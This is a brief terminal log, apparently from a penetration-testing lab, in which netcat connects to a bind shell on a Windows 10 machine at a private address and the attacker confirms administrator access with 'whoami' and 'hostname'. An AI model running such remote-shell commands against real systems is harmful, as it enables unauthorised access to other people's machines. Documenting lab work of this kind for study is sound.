 (Lucgyy㉿Lucgryy)-[~]
$ nc -nv 192.168.190.10 1308
(UNKNOWN) [192.168.190.10] 1308 (?) open
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
windows10\admin
C:\WINDOWS\system32>hostname
hostname
Windows10
C:\WINDOWS\system32>
RECON